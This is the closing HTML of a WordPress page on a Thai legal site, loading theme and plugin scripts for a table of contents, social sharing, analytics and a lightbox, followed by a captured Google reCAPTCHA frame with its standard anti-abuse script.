		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696b265643cca
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://www.lawyers.in.th/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1759113465" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"93220636\",\"post\":\"859\",\"tz\":\"7\",\"srv\":\"www.lawyers.in.th\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "93220636", "859" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v_XbbmBZ7VYXmnfe5iL4tQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768629851853');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>